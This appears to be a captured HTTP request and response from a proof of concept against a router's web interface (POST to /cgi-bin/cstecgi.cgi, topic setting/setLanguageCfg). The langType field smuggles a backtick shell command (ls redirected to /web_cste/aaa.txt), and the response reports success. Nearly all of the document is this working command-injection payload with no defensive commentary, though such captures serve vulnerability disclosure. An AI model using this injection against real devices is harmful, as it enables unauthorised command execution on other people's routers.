 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://192.168.0.3
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Referer: http://192.168.0.3/title.asp
15
16 {
"topicurl":"setting/setLanguageCfg",
"langType":"en`ls>/web_cste/aaa.txt`",
"langFlag":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 98
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Mon, 25 Mar 2024 15:15:52 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.3",
14 "wtime": "0",
15 "reserv": "reserv"
16 }